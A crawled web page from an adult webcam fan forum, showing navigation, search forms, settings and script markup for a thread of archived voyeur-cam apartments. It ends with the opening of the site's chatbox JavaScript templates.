							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/289-voyeur-housetv/' itemprop="item">
					<span itemprop="name">Voyeur-House.TV </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/491-vhtv-archived-apts-total-519-click-here-for-condensed-list/' itemprop="item">
					<span itemprop="name">VHTV Archived Apts.  Total: 519 (Click Here for Condensed List) </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/706-voyeur-housetv-72-archived-apartments-2022/' itemprop="item">
					<span itemprop="name">Voyeur-House.TV - (72 Archived Apartments - 2022) </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:690}" selected>This Forum</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:690}" selected>This Forum</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "786ec7ff56d696f31ea79203446f6b78",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_forum.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"b596508ad8ddbad6c8bb5275ecdadfc8"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.222.137.180"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Voyeur-House.TV",
                "@id": "https://xcamfan.com/forum/289-voyeur-housetv/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "VHTV Archived Apts.  Total: 519 (Click Here for Condensed List)",
                "@id": "https://xcamfan.com/forum/491-vhtv-archived-apts-total-519-click-here-for-condensed-list/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Voyeur-House.TV - (72 Archived Apartments - 2022)",
                "@id": "https://xcamfan.com/forum/706-voyeur-housetv-72-archived-apartments-2022/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562
body_size: 93017
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
